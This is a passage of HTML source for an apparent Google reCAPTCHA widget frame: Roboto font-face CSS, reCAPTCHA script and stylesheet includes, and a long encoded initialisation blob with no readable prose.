  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Qg507jnMtua45-H0bjtrxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Qg507jnMtua45-H0bjtrxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qg507jnMtua45-H0bjtrxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KJn1VD8O8wq01wo0Wwo3CgMOdw7IqVMOVYcOmBSHDnMOKw4JzWsKvNghcdMODJiDDqTofw4IEJ8O/IMO8wo5aWzcNVMKfLBDDniB6QyDCsWHCrTZnSMO9w7XCiMK9aCxUwrMnwrVsw69LThwHwrM+wr3ClDzDjsKfPVQ4LsO2JDYZwrQ/c0QbECg7URsLNsKDV8OGYMO+GgnCgCDDsHt7woAQWhAQwq/[base64]/Dh8KAWMOPwpApwqXDsMKnw4jClMKIV8K8U1tjUcK5GgLDthjDgcKfLcOewoHDlMO8NSM1wp/[base64]/w7tcM8OQKMKcTR9pwp/CisK5PMKZGMKCRMOPQcOqYMKrFFERJcKPwp05w6nCjcK9w4pXLjnCqMOKw4vCjBtKGCAiwpbCk0YDw6HDu07DmsKywqkXeBvCtcKdNx7DqMOWdVHCgwXCi0NjecK7w5HDtsKnwqFNIcKcW8Khwp0Dw7LCnmt4f8ORX8OSWB8/w5/Dk2pEwroPFsKQesOKB0HDjVwxHcOswpXCrDrCqsOxXcOaQ1spDUYkw7NVChTDtmsQw6LDl2zCkldIGyHDuBDDisOLw6wtw5XDisKSNcOGZQhaUcOJwoQ0O2DDr8KtN8KAwo/ChAF4C8OYw7wNWcKvw7UodD99wrpxw6LDoEV/TMOkw5rDoMOlJsKdw7V+wohXwqFgw7BxAz0GwrDCqsOvWwrCqQgKasOzCsO/O8K2w6oBORzDncOFw4rCoMK+w6jCnRLCrDvDuSvDpGHChQjCmcOdwobDv3rClkVHdcKbwpTCrwbCo3TDkVgxw5MvwqHDqMKyw4/DszYcR8Oyw77DksKnZ8Obwr7DisKUw4fCoxhNw4Bywrpzw7d/wq3Csj1Tw7hrC2TDmsOaGRfDl1rDs8OeHMOSw4VWw5QGN8OJwrvDhMOFOWLCqDcXJDvDgj9cwqAyw7/DtnYvPybDmm0RO8KOckpuw597PhtuwpTDpMKXLhBKwrJSwqpiw4EuFcOBbcO1w6LCksKJwozCp8OWw4RJw5/DuQxyw7jDmBvClcKxPhvCkGDDmcOwL8KoNjcxw5ciw7J9H3DCg1luwq0pw6dKGm4SXsOLO8OkcsKCKcO/w6pDw4fCkMO5PkTCoQhuwqs3LsKPw4DDqm49dWTDvR7DmGJFw5zCsDwyRMOGPBbCrE3CiDlQahfDicOjw7R1ScOoOcK6woRTwq4VwrdkEEhzwpPDtcKJwp/Co14UwrXDn3cgD0xiL8OdwqHCuWbDtCkrwpbDuV8wcWwSMcK2PFnCtsKywqfDgcKLOlfDlT9tSsKIwrIlZ1/Cq8KAwqt7CBY4ScO0w4bDknHDt8ONwpYhQzfCs2h2w4l1wpRONMOZKTLDrV3DqsOPwpoSw6hsMwrDn8KVYUvDkcOGw7nCnsO8aCQnO8K4wpjDvlYQWmMXwrQ5MkfDrXfCpwl4UMOJwqYcw7rDu0XDnWzCjw3DiWbCuQHDksKQScK5ZDhaw6Y/O2hPw4AJw6wPK8KPLFIdQ2tmWTE5w63Dj1TClVnDgsOyw5N8wociw4HCmcK0w4cpF8OVwoXDtsKXMAbDmTXDucOqwpxvw7MWw6JsOHjCgzNOw4kULALCmMKmQcOvclTDqUV2NcKJwpIVZ3JdHsOew4rCqns/wo7DssKJw5bDgsOUMDVBf8K0woHCuMO5cDHClcKkw4fCvCnCucOYwrrCusOpwphTKi3ClsOGAsKlVAzDuMKlw53Cj2wfwpHDqQ8owqrCol9sw57DpsO2wrduw75GwqjDjcKEGcOqwp3Dv3R8w78Pw6xPw7zDlMO+w4hTw4wwA8OaYn/[base64]/[base64]/DrsKWaRlcC8O8w6fChg7DisKSw5/Dj8OmeMKCCjAZXyUCw4XChH5nw4XDv8KbwoVgwrhNwqbCsX/[base64]/w7bCvsKpwobDo8KgdTvDsXPCm8KEwq/Cr8OeYMOew78FwqTCucKHAlM5QRIhFsKVwoXDg2/ChHDDtz8+wqknwq/DjMOMT8KTCCPDmXk2PMOHwqTCqUx2f20nwpbDiB1lw7sTVmfCokHCoUFbeMK0w7LDgcK2w5RpA0PDncO2woPCkMK+F8Ocd8O5csKxw5XDq0XDrDzCs8OCF8KcbxjCsDJIF8OYwqhjRMO+wqw0FsK/w5NwwqdXFMKtwpPDscKfZwgsw6bDkMO/[base64]/w6HDsMKKw4ATc8K+Z8KFOzl/KcKkw5LDkkfDs2zCsybCon4zAMKoJMKNw61Bw5h6woBrJHrCgMKwWFTDhcKiTsO9w4Vhw7Y5JMK/[base64]/w6jCh8KxwqfCvm8kw5fDk2powpfCnxxqwqAkZsKGw7Z7IsOlwqg8WSFKw6DDsnEpHHELIcKiw7ZjEy8wBsOHVy3DncKzEE7CrcKGOcO4J0HDg8K6w7tnK8KCw6ttwrfDg3N6w6jCpnbDkkfCnsKnw5/DjgZgDMOGw7osLB3Cv8KwDkoWw40KDcKbQSZqbcO6wp9yQMKCw6nDu3vCssKLwqksw4RYLcOBw4A7eVI5RRQBw6ojOSPDimMtw7rDlcKlc04LQsK9XsKgPkxzwqbCpV5ZbQhyB8KMw6rDq085woRBw5ZdPlvDjlTCk8KZFcKjwp/Cg8OvwpnDh8O1NSzCtsKRZ23Ch8O1w7J6w5fDoMKDwpgjR8KywpgTwpIiw5rCj1oZw6s1SMOFwrZWJMKew4XDssKEw4gtwo7DrsOlZsK9w5RQwpDCmywMIsOew6wpw6PCpnDCgkfDsRAKwqYMZ3LCti/[base64]/w4/Du8OcMHHDil/[base64]/wr9zXsOOe2Rqa8OxK8OTd8OxwobCimXCq1cQCsO0IQ7Cv8KAwoXDkWRnwrBBKcOCOsONw5nDvRs2w6XCsmlEw4DCuMKkwojDicOhwq/CmVLDpHVSw5nCi1LCtsKwJRsGw4/Dv8OIOV7CqcOaw4McNhnDgkDDpMOmw7DCjhA8w7HCsx3Co8Okwo4KwoISw4DDkBBeLsKkw6vDikctDcOKSsKhPzXDpcKtUW/DkcKuw605wqUfPjnCpsKxwqhla8Klwrg9S8OGU8KqEMOSJTRyw6AGw5tqw7nDiUPDmRTCp8OdwrfCp8KkOcOWwqvDpQ7Dl8O6AsOSCWpoEwAVZ8KHwofCo18cw7/[base64]/[base64]/CjyXCn8OAVsOmNjnDtcOewoN/w6EQw43DkXzDinBewoUfc3nCjGUOGMOuwozDk24uw4jClsOjYEMRw6rCqcOcw5bDu8OKSSFXwo45woXCpTo0azTDmjvCmMObwrDClDpmJ8KrK8OnwqrDo1XCvHrCjcKMewsew5VuSDHDncOTCcOTw73DvhHCvsKuw59/WE9Mwp/[base64]/Cl2taTQXCpMK2wpjCtxdCwocqwrLCqV0nwq3CkUrDjMKBw4JFwo/[base64]/CmTZSwpHCiMKQNS7Dg8OBw7dUKMOZNBUDPsKwWcO5w47Dl3kwfMOiNsOyw4/CtF/ChsOeWsOBJx/Ct8KuLsK9w640XSsyTcOAIMKGw5bDpMK1wrN2K8KYb8Opwrt7w6zDhcK0JmDDt0wmwoZnJFhRw4LCixPCq8O5cVpvwrcBCHTDnsO+wrzCqcOewobCuMKLwqbDkgIywrTDkC/[base64]/CgA/ClcKcwrpOwpHCqMODwpcow6bDlMOLw5jDosOvQMKxODnDu2Byw5zCg8KawrJKwobDq8Odw4o5JDbDkMOYw7ABw7QiwqDCvVBPw4kqw43CimpDw4V4LGLDhcKMw5UKbHoBwrfDl8KmFgoKK8Kuw5NEw7xGIVFrUsOzwplDE1l/XxcGwr1Cc8Ohw71ewr0Lw5jCmMKsw5t3GsKOdnTDl8Okw7PCqcKrw7BFEMORcMO+w4TCgDE1AsOOw57CsMKAw50owpzDmwc2J8KlOWEHCMKDw6wqHMO8fsOxHH3ClVMHG8KqbHbDnMOOD3HCrMKkw5nDssKyOMOmwoHDsWjCksO5w5HDrB/CkX/[base64]/DmT4swpnDjRcYYcKJFht1w5vCvcOOw77DqsKrOljCrh8PC8OjUsKscsO2wpFqIy7Co8Oaw6LDpMK7wp3CmcKCwrYaPMK/w5DDrMOoW1bCosKTVcKMw6RZwrLDocKpwow9bMOoR8O7w6YtwofCrMK7V0XDvcK7w5jDi14pwrI1fcKfwoFpYVXDgcKxGUMaw7PCn1ZrwrPDuUvCnzbDiB/ClQp1wrnDh8Knwp/Cr8OvwpUFa8OVTMOsZ8KkDBPCjsK+JiVpwq/DhFxtwrg7DyUOEG0Nw6DCpsO3wqfCvsKfwr5Uw70/eDgXwqBJalfCv8KYw43DpcK2w4PDryHDkmIsw5PCk8OjAcOUSRfDo1nDl3DCtMOlVgEUTHTCgEfDncKOwpprFRt3w7/DsDEbc3zCgn/[base64]/DlcKMw7DDkMKdw6/Ct8KLw58TwpZPwp7CiMKdW1bDtMK+BT9iwpcqACM1w5jDoErDkGjDh8O4w5Q3fCXDrA5kw7/[base64]/[base64]/Di8OSw5FSVhnCpyLDogtowoklT1jCg17CkMK4w40iDVg2wpLCnsKnw5rCtcK9ETwmw70Kwp1/OD5WfcKjWADCrsOOw7HCvsKawrnDj8OVw6vCmjXCksOJEwrCvwQ1Iktbwo/DsMOGL8KaPcK/KWbDr8KXwo0ERsKnPDt2VcK9YsK5SRjComTDhMOfwqXDksOqdcO4wpvDt8KSw5LCnVcRw5ZYw6BUE1EsOCYbwr7DrVjCs3nCmC7DgC3Do0XDty/[base64]/DsXzCtnfCnMOsaDh/bBAdw6nDpG5lMsKawoVbwqMqwrzDkVvDtsOKBsKsfMKhNMO1wrAlwocndVM4KGNVwoZLw5sHw5dkYjnDksO1ecO/w6sBwqnCqcKxwrDCrSYWw7/ChcKxHcO3woTDuMKAVinCu1zCq8Kowq/[base64]/Diy3DsnDDqhnCp8Kcw4I8w4bCvl8jUmDDl8KGUsKfwql2WGrCp8KfTR4zwoB1Jx8WNl8sw4vCmsOEwoZ3wobCqsKeL8OjLsO9ChPCgcOsf8O9L8K6w4ghY3jCs8ObOMKKKsKcw7USK3N5wp3DinsVCsOMwoLDnsKowpRRw4/DgzI7WmMQCsK2f8KFw44Mw4x5asKQRG9ewr/CjEHDqnXCisKEw4nCpsOdwpdYw5g9EcOxw77DisKHQT7Cq2htwqrDuFldw7g1S8OFV8K/[base64]/CmcKoYcKJwrbDvMO8wr5Dw5zCo1MIPFbCnsKWw4HDgxnDscKuwrc1OcO/[base64]/wpzDjsKyw75Ww7JSwqjDicKDw5nDhg3ChCfDmsOwLgrCqMK5V8OLwoHDoQvDh8Ksw7IOQcKyw4lKPsOlX8K2woA7LMKTw7TDo8OxQhPCh3LDv0NowqgMXmNhKxHCrX7CvsOtNCBBwpIVwpNvw5bDhcKRw78/K8KJw5xMwrwiwpfCsSfDpnTCucKtw7vDt1rCucOKwojCvgjClsO2T8K3MQXDhAjCpHHDkcOhKnF+wpPDicOUw6l/aA5cwqfDr2bCmsKpYCXCnMO6w6nCocK8wpfCgMKrwpM0wrXCulnCshXCvFDDn8KLGjLCncKIKsOxZsO+OEtBwobCjwfDuCIQwpLCpsOew4YNaMKgfB5TEsKaw6McwoHDicO/MMKBUS5bwpDCqHvDrHtrD2bDrsKbwpthw4MPwpPCnm3CpsOHXMONwqUDC8O5AcKyw4fDtXJiJMO2ZXnCiVTDgwoyRcOMw6jDg281K8KFwq9UdsKCTAnCpsKHP8KrEcO/JiDChsOTFcOmB18+fmbDvsK1PcKUwr0rCGRCwpMGfsKJwrnDs8KsGMKFwq5HV1bDhHDCtW0DNsKIJ8O8w5vDjhrCtcKBL8OfWyXCrcOHWktPWWPCjAHCjsKzw6PDqQPChHJfw7ApTyYuJGZET8OxwrHCoxnCoSvDlMO/wrQvwoAuw40lacKqfMOuw4RgBzkqX1TDtHgwTMOtwpJ6wp/Co8K6VMK+wqPCu8Ogwo/DlsOfJcKAw65+Q8Obwp/[base64]/w5fDi8O0woJCOcKQwr8OI8K/aBpbw5fCncK5wo7DlVNjR01PF8KpwoDCuQVdw6IBcsOpwrp3XcKuw7fDj2Rjwq8mwoE5wq0bwpfCl2HCj8KbAwbDuGzDmsOYCmrCgcKsQjvCrMO2PWYuw5LCulTDp8OJbsKwaj3Cg8OYw4rDnsKbwqLDuno/a2kBS8KKKAoKw6RvIcOjwrsldCppw7nDuiwLIGNSw77DocKsK8Knw4MVw792woRiwqTDtm86PxpkDA1YOF/CucORTRUcAHnCv2XDqEHCncOOF2cTCWwIOMKSwqPDhAVLHhRvw67ChMOmYcOvw6YkMcOuH3BOIVXCn8O4KTHCizo4RsKmw6bCrsKzEcKfDMO0LAfCssOXwpnDhQ/DhmV/UsO9wqXDssOJw5tHw5ojw4jCjlPDkBNyHsOKwqrCkMKLC0pxasKpw5p4woLDgX/CjcKNT0E1w7QywqhhSsKwUwwOZ8OBWMOjw7HCuQ12wq12wojDrUQpwqwPw6LDq8KzVsKDw5HDpTR+w4FJM3QGwrfDvcKfw4/Dk8KFQXTDlH3Cn8KvOh0qEGTDh8KCDsOzfTNaGCo1Sn3DmcO1NkAJEHYowqHCogDDrMKLw5htw7DCsWAQw6kMwqhUc2/Cq8ODB8O6wo/CqcKCc8K/D8OkLUtKFAVeJBJ/wrHCvmLCsVk2OBbDvMO9P1vCrcK+YmzClTwiRsKDQwXDncK6wp3DjEU3U8KOZcOLwqEywrPCssOgUCcGwpTClsOAwosvQAvCksKsw5Biwo/CpsO0I8OCeSVUwrrClcOrw7Q6wrrCpU7DhzQsdcKOwoQAHkQKB8KSQMOIwq/DvMK/w4/DnMKzw5ZawpPCiMOSOsODU8OgYEzDt8O0woV0w6YJwoAOHhrCrR/Dtyx+G8KfSlTDisORIcKCQGnCuMOiHcOjBGPDoMO7JD3DkQ7DrMOEO8KoAh3DscK0RHM6XnIiXMOpGykbw7VhBcKmw6Fdw7/[base64]/[base64]/w7YEwp/DpcKcRsKhWcKpwp9wwocICHZkABTDh8OMwpvDi8KjRRkZGcOUG3khw4Z1PFB/GcKUZ8OHJhfCqz7CliRLwrjCuHfDqTrCr2pMw58OXw0ZUsKPdMKAaABFDGQAR8OGw6nDpzXClMKUw6zCii7DtMK/[base64]/[base64]/CuQw5EsOOHTDCkVnCuWYOTnbCusK7wo01wpRWWMO4TjTDlMO1w4nDtMOab37Dr8OJwrNUwrpyNH03AcKlcVFQwoDDv8KlbBYdbkVxAcK/S8OwHS/Cqj0/RsKlO8OmYkJkw6LDucKZVsOUw59yZ0DDoGxMYUrCuMO4w6DDuH/CvAfDs3LCo8OyCTF1UMKTezpvwpIfwpHClMOIBsK3McKNJSdMwojCo2QJJMOLw4HCksKBI8Kyw5HDksOkan0dPsOHHMOEwonCkHXDk8KNK2/CtcOEZifDn8KadzApwpJGwqQkwrjDjFbDs8Onw6wyYMO6BMOTMcKhHMOCQsKeSMKUCcK8woc1wqAawpQ0wq5bAcKVUQPCksKFaGweSQQIIMOjeMK0OcKRwpMbWH3Dpy7Cjl3ChMK/w7l2HErDqsKfw6XCnsOwwp7Cm8ONw5VUcsK/[base64]/DuX/DvlxhwqJXwqFgwq4lwo/DpgEFTsKqVcOdw4jCi8OPw4tJwonDtcK2wo3Dk18PwoUqw4fDjyfCpVfDqmLCsmLCq8OMw7fDt8O/blBiwpUPwo/DgnzCjMKJwprDjigHOHHDpsK7TXMeWcKaPlVNwp/DuSPDjMKlOmXDvMK+CcOHw7rCrMONw7HDjsKWwrPCgmxSwoV9fMKuw6ILw6pIwoLCplrDq8OWKX3CmMOLe2HDo8OzcnxNFcOYUMKlwr7CksOlwrHDtRkUM37DicKhwptGwrbDhFjCl8Kxw6/Dn8Odwqk2w6TDgsKKRT/DsT1bKxnDhChXw7pkPHXDn2nCucKWSzjDo8KKwrAeBxh1PcOLNcKRw5vDusKrwo3CnRYFZhbDk8ObA8K6w5VfbWDCk8KcwrfDljcKcEvDiMOGXsKawrDCkyB9wq9OwqLCjsO3eMOQw6DCnw/CrR5cw5XCmTcQwo7Dk8KBw6bCvcKSZ8KGw4DCvmTDsEzCkW8nw4jDiF/DrsOJQ3RfWMOQw43DiRJgNQfDg8OQOcKywprDs3bDlsOqM8OmIWNuSsOfUcOfYy8RQ8OSNsOOwozCh8KHwoDDggRAw71Cw6DDjMKNHsK6fcK/OcKcMsOlf8KNw5PDsz3CgnDDsU1jJsKHw7vCnsO8wqLDhMK+eMOIwpLDmEoTBB/CtALCnDdnAMKsw5jDkwzDi04xGsOBwrRgw7lOYT/Csn80UMKSwqHCusOlwoVqSMKDG8KAw5R5wosPwpnDi8KmwrUsQgjCncKOwpMSwrdGL8OtWMKTw5LDhCEWd8OmKcKQw6/[base64]/DlUTDvkjCqQjCtcOTw7ZCLcOve0ZnHcKeecK8FBlhBCHDkB3DoMO4wofDrhZ6w68+Z3Euw44Uwpt8wpvCqUfCv1ZBw60gQmTCm8KVw5/DgcO9OE9+Y8KIQEkJw5pzU8KqBMO7YsO3w68mw57Dn8Oew41zw79dfMKkw7DCqVPDjh47w4PCqcOmYcK5woZvFlXClR7CrMKJPcOxIMKZHAHCuW8iH8K5w4PCqcOrwpASw4TCuMK/ecOvG3RFKsK5DiZBWnnCk8K9w4YswrbDkCPDrcKOX8KAw4Y6bsKyw4nCgsKyHCrDmmXCpcKmS8Ogw6vCtQvCjAERDMOgBsKMwoXDiTnDg8K/[base64]/DncKlw4d+WWkbwpvDm0nDh8KvIGV0ScOXVRRkwr/Cm8OwwpzDjCRSwrM4w4V3woPDpcKnJF0hw4PClcOXWsOZw64aKDHDvMK1LzcXw7R0HcKqwp/[base64]/DimcZw5YKKMKqDX7ChS85wqQ5wofDpxTDn8OJw55Aw5gXwoYNWTzDksOiwqNHBmMGwr/Dsi7CqcOBc8OyO8Kjw4bDkQNaHCtBfizCrnbDniPDpGvDglYVQ1U+ZsKlXzjCmEnCkm/DmMK3w6nDscOxBsKOwpIxNsOoGMOawo3ChEjClTAYP8Kgwpk+HmdlQH8QFMKeQy7Di8OBw5k0w5JPw6daCADCmBXCj8K9wo/ClWI0w6fCrHBDwpjDqTrDgSwaET7CjcOSw6DCtMOgwoB5w7DDkEzDl8Oqw6zCkljCghrCiMO4UAxmPcOpwph5wo/[base64]/DhmgWwpdrHcOiRyjCvcOrwrTDnsOWwpPDq8OoaMOICsKow5vCsxHCjsKgwqp6VEJBwpDDoMO1L8OMPMKUQ8KUwqYXT1kkHF1bb2/CoTzCmV3DusK1wo/CqzTDr8OwRcKjQcOfDmk9woQaEmsmw5RPwoPCp8OFw4VqSUXCoMOHw4vCkUTCtcO4wqVIfsOHwoR1JMOBWj3DoyFHwrB3an/DpzzCtR/CscO/H8KNBSDDjMOKw6/[base64]/CtcKxOcK5w5MLwrRWwqsJwr3DisOVwoPDsHgiJHHDlsO3w7HDqcOVwoXCsC57wrVuw57Dt2PCmMORYMKMwo7Dj8KcAsOTUHcqV8ObwpHDjCvDs8ObSsKuw5BkwoU3wr/DucOIw7PDmybCl8KSNMOrw6jDnMKCM8KEw4QXw4ouw4BUSMKCwqBiwp8CTHPDsFnDmcOkTcOKw73DoFXCmT5cdEfDmcOPw57DmsO9w63CtMORwoPDqRvChnI/[base64]/DhMOfey49w5lZd2lWHsKCNcOzwrlJKHXCp8OoIybCr2ggccOQBHHCisKnEcOsTXpmHUfDrsK9HEofw7LDoVbDj8O0fjbDjcOZH3g0w7Bawrc3w58Tw4FDH8OpI2/Ck8KfN8OOLDZOwo3DkVTCmsOJwogEwo8/Y8Ksw6Juw74Nwq/DkcKzw7IRNlAuw7zDjcK7I8OJdALCtAlmwoTDk8KCw54VIjpXw6rCu8ODf1YBwp/Cu8KhAMOGw4rDjCJYRUDDoMOYYcKjwpXDoj3CicO+wozCusOPQVRxQ8K0wqoFw5/CssKtwqfCpxbDkMKOwrE1V8OnwqxiB8KSwpNtcMKSPcKHw4Rdb8KpH8Ohwq3Dg10Rw6RDwo8NwoYHFsOWwo5LwqQ4w5tHwp3Dt8OPw74FTlLDrcKpw6gxDMKAw4ATwocZw5XCtT/Cnlhwwo/[base64]/wphAw5jDiMK3w47DrcOpwp18QT0lKHDCpsKyw7QrUcOPbHYWwr4Zw5jDpcKjwqI3w7l6wpvCrcORw53CocORw6cDAlrDom7ClDAtw4onw757w4rDiUcvw68KR8K9ccOQwonCmTF5dcKJL8OtwqZAw4Vow7kXw67DmFwZwqt0MCZ2FMOreMO/woDDkWI2fsOvOC14JWNNPTQXw4DCgMKcw5lewrRLZxUzYMKxw7FBw6oAwqTCkwVBw5TCi2cdwr7Cth0fJQUbWAVEYhVuw5EMUsK8a8KFVk3DplLDgsOXw5smEW7DtF44wpTCtMKlw4XDrcKiw67Dn8Orw5k4w7DCqRLClcKEcMOlwrgww54Ew6oNGcORexLDmQpywp/CtsOcZwDDuEdlwpY3NMOBw6jDnmnCp8KnfiTDucOnW3LDrcKyJy3CsWDDvDsfMMKEw4QhwrLDrAzCi8Oow77DtsKBNsKfwr1mw5zDtsO0wqMFwqXCqMKqNMOfw7ZBBMO5Zgsnw6TCtsKtw7w1MCfCuXDClyEwKzlhw6fCo8OOwrnCt8KaBMKHw7zDlG5ha8KRwpVrw5/Ci8KKHUzCpsKzw4DDmHZbw7DDmUBuwqNmL8KBw7szNMOwTsKNccORIsOIwp3DqhnCqcOZSWAWN3vDsMOFEcK+EHogch8Xw5RVwqhrVsOEw4I/cDBYOsKWY8KSw6jDjAfCu8O/wpjCjSTDlTnDvsKRKMO8wqBhXsKmfcKKbTbDqcKfwpzDq09wwo/[base64]/CgVfCjgPDicOqMUA2AwHCjjYxwq8bPVjCg8KTPTFYEsOvw6hXw6jDiFnCqcKBwrZuw5XDv8Kuwp9ADsKEwpVew5zCpMOAXFDCgz/Dl8OvwqlDXwnCg8K8DQ/DhMOcc8KDeiFXScK5wpDDksKLNU/DtMO5wpc2YWrDqMOnAgXCr8Kjey7DvcK/wqBWwoLDhmbDlzNTw5dmC8K2woBnw6p4BsOlZgwpUXB+csO5TEYxLMO3w6UvaD3DhG/[base64]/wprDo8OzOMO8dVbDjsKfYBtiQMODWcOUw7nCscOHSgYlw7HCuCPDqDDCusOswqbCqkYBw6Z+MjrCgj3DpcKcwp4kNXcfDCXDqWHCuy3CosKNS8KHwrDCj3I6wqDCucOYbcK8BcKpwpN+FMKsB3orKMOAwr5DNS1BL8O4w4F0EXxVw5/Ds0w+w6rCqcKWMMOzYWLDp14bRUjDpDZ1X8OtXcKULMOcw4vDisOYDzU5RMKNIDLCmcKHwr8+U0xAX8OILAhvwpbCosKLW8O3MMKPw7zDr8OyP8KMWMKnw6jCgcKgw65Kw6bChUANaBoGasKgZsKWUEXDk8Ouw4RTOBsVwoHCgMKjQsK8DmPCssO/XlxwwocaZsKCI8ONw4Iuw58AGsOCw7tSw4c/wqHDmMOTITZbXMOze2rCmVjChcOKwoJ4wqwfw40xw4/CrMOuw5/CllvDsgjDsMO9ccKSBSRZR3rCmSjDl8KPFXp2fRR0EDnCmC0tInALw6fCicKfAsKbHxc1w4jDimbDuw7CpcOCw4XCixxuTsOTwrIFfMKlWgHCpAHCq8OFwohmwrPDtFXCvMKpWGMSw6HDoMOEUsOBXsOOw5jDjkHCmT4reW7CiMOFwpjDo8KFMnrDjcOlwr/CpWJTXk3CksOrGMO6AXfDucOaLsOkGH3DlMOmLcKMbw3D